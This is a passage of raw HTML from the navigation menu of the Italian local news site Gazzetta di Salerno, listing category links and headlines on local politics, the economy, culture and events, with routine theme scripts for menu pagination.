                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5779";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2863";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
